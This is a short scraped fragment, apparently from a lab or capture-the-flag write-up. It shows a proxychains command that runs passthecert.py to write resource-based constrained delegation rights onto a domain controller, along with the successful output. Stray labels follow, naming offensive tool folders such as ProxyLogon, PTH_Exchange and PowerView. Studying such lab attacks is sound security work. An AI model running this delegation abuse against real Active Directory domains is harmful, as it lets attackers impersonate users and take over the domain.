 └─# proxychains4 python3 passthecert.py -action write_rbcd -crt ~/test.crt -key ~/test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'ocean1$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:636 ... OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ocean1$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ocean1$ (S-1-5-21-3745972894-1678056601-2622918667-1148)
ProxyLogon-main
PTH_Exchange-
main
内网工具集合
Home
提权
方程式工具包图形
V0.42
passthecert.py
PowerView.ps1